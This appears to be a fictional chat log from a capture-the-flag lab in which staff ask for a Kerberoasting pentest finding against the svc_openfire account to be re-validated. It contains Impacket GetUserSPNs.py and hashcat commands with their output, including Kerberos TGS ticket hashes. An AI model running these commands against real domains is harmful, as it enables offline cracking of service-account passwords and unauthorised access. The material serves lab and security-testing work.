 pentest2003@conference.jab.htb
(11/21/2023 01:31:13 PM) adunn: team, we need to finalize post-remediation testing from last quarter's pentest. @bdavis Brian can you please provide us with a status?
(11/21/2023 01:33:58 PM) bdavis: sure. we removed the SPN from the svc_openfire account. I believe this was finding #2. can someone from the security team test this? if not we can send it back to the pentesters to validate.
(11/21/2023 02:30:41 PM) bdavis: here are the commands from the report, can you find someone from the security team who can re-run these to validate?
(11/21/2023 02:30:43 PM) bdavis: $ GetUserSPNs.py -request -dc-ip 192.168.195.129 jab.htb/hthompson
Impacket v0.9.25.dev1+20221216.150032.204c5b6b - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ------------ -------- -------------------------- --------- ----------
http/xmpp.jab.local svc_openfire 2023-10-27 15:23:49.811611 <never>
[-] CCache file is not found. Skipping...
$krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/svc_openfire*$b1abbb2f4beb2a48e7412ccd26b60e61$864f27ddaaded607ab5efa59544870cece4b6262e20f3bee38408d296ffbf07ceb421188b9b82ac0037ae67b488bb0ef2178a0792d62<SNIP>
(11/21/2023 02:30:56 PM) bdavis: $ hashcat -m 13100 svc_openfire_tgs /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
<SNIP>
$krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/
svc_openfire*$de17a01e2449626571bd9416dd4e3d46$4fea18693e1cb97f3e096288a76204437f115fe49b9611e339154e0effb1d0fcccfbbbb219da829b0ac70e8420f2f35a4f315c5c6f1d4ad3092e14ccd506e9a3bd3d20854ec73e62859cd68a7e6169f3c0b5ab82064b04df4f-
f7583ef18bbd42ac529a5747102c2924d1a76703a30908f5ad41423b2fff5e6c03d3df6c0635a41bea1aca3e15986639c758eef30b74498a184380411e207e5f3afef185eaf605f543c436cd155823b7a7870a3d5acd0b785f999facd8b7ffdafe6e0410af26efc42417d402f2819d03b3
730203b59c21b0434e2e0e7a97ed09e3901f523ba52fe9d3ee7f4203de9e857761fbcb417d047765a5a01e71aff732e5d5d114f0b58a8a0df4ca7e1ff5a88c532f5cf33f2e01986ac44a353c0142b0360e1b839bb6889a54fbd9c549da23fb05193a4bfba179336e7dd69380bc4f9c3c0
0324e42043ee54b3017a913f84a20894e145b23b440aff9c524efb7957dee89b1e7b735db292ca5cb32cf024e9b8f5546c33caa36f5370db61a9a3facb473e741c61ec7dbee7420c188e31b0d920f06b7ffc1cb86ace5db0f9eeaf8c13bcca743b6bf8b2ece99dd58aff354f5b4a78ffcd-
9ad69ad8e7812a2952806feb9b411fe53774f92f9e8889380dddcb59de09320094b751a0c938ecc762cbd5d57d4e0c3d660e88545cc96e324a6fef226bc62e2bb31897670929571cd728b43647c03e44867b148428c9dc917f1dc4a0331517b65aa52221fcfe9499017ab4e6216c-